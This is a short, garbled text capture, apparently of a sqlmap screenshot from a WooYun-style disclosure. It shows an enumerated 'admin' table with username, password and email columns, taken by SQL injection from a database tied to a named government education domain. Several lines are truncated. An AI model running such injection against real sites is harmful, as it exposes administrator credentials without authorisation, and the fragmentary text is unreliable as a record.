 [19:34:11] [INFO] heuristics detected web pa
Database: Microsoft_Access_masterdb
Table: admin
[7 columns]
+------------+-------------+
| Column | Type |
+------------+-------------+
| adminname | non-numeric |
| adminpass | non-numeric |
| article_id | numeric |
| class_id | numeric |
| dw | numeric |
| id | numeric |
| user_email | non-numeric |
+------------+-------------+
[19:34:12] [WARNING] HTTP error codes detect
500 (Internal Server Error) - 2494 times
[19:34:12] [INFO] fetched data logged to tex
\output\ziyuan.ahedu.gov.cn
www.wooyun.org